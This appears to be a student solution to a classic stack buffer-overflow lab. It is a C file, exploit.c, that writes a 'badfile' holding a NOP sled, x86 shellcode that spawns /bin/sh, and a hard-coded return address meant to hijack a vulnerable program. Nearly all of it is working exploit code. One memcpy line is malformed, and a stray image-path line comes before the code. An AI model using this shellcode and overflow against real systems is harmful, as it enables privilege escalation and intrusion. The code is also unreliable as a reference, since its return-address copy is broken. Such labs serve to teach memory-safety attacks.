 /* exploit.c  */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
    "\x31\xc0"             /* xorl    %eax,%eax              */
    "\x50"                 /* pushl   %eax                   */
    "\x68""//sh"           /* pushl   $0x68732f2f            */
    "\x68""/bin"           /* pushl   $0x6e69622f            */
    "\x89\xe3"             /* movl    %esp,%ebx              */
    "\x50"                 /* pushl   %eax                   */
    "\x53"                 /* pushl   %ebx                   */
    "\x89\xe1"             /* movl    %esp,%ecx              */
    "\x99"                 /* cdq                            */
    "\xb0\x0b"             /* movb    $0x0b,%al              */
    "\xcd\x80"             /* int     $0x80                  */
;
void main(int argc, char **argv)
{
    int shell_len, offset, buff, ebp, ret;
    char buffer[517];
    FILE *badfile;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    /* You need to fill the buffer with appropriate contents here */
    shell_len = strlen(shellcode);
    memcpy(buffer + 517 - shell_len, shellcode, shell_len);
    buff = 0xbfffe830;
    ebp = 0xbfffe928;
    offset = ebp - buff + 4;
    ret = buff + offset + 100;
    memcpy(buffer + offset + &ret, 4);
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}